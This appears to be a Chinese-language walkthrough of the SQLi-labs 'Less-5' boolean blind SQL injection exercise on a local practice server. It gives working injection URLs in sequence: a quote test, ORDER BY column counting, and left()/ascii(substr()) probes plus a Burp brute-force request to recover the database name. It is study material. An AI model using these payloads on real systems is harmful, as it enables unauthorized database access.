 LESS-5 BOOL型-1
• 1. http://127.0.0.1/sqli/Less-5/?id=1’ 查看是否有注入
• 2. http://127.0.0.1/sqli/Less-5/?id=1' order by 3--+ 查看有多少列
• 3. http://127.0.0.1/sqli/Less-5/?id=1‘ and left((select database()),1)=‘s’--+ 判断第一位是否是s，然后使用bp进行爆破
处理：
• GET /sqli/Less-5/?id=1%27%20and%20left((select%20database()),2)=%27s§a§%27--+ HTTP/1.1
• 通过返回的长度来确定第二位是多少，最后确定为e，依次类推进行测试。
• 4. 或者是使用if来进行判断测试： http://127.0.0.1/sqli/Less-5/?id=1‘ and ascii(substr((select database()),1,1))>156--+
（此时是没有返回的）
• http://127.0.0.1/sqli/Less-5/?id=1‘ and ascii(substr((select database()),1,1))>110--+ 此时返回 you are in.......代表执行
成功。